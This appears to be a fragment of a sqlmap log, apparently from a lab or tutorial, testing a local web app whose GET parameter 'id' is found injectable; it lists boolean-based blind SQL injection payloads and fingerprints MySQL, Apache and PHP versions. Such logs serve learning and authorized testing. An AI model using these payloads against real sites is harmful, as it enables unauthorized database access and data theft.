 # -BR
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 28 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (Forced MySQL comment)
Payload: id=1' AND 9827=9827 #bla -BR&Submit=Submit
Vector: AND [INFERENCE] #
---
[14:35:31] [INFO] testing MySQL
[14:35:31] [PAYLOAD] 1' AND QUARTER(NULL) IS NULL # -BR
[14:35:31] [INFO] confirming MySQL
[14:35:31] [PAYLOAD] 1' AND USER() LIKE USER() # -BR
[14:35:31] [PAYLOAD] 1' AND ISNULL(TIMESTAMPADD(MINUTE,3147,NULL)) # -BR
[14:35:32] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.21, PHP 5.3.8
back-end DBMS: MySQL >= 5.0.0
[14:35:32] [INFO] fetched data logged to text files under '/home/twsl/tools/sqlmap/output/local
host'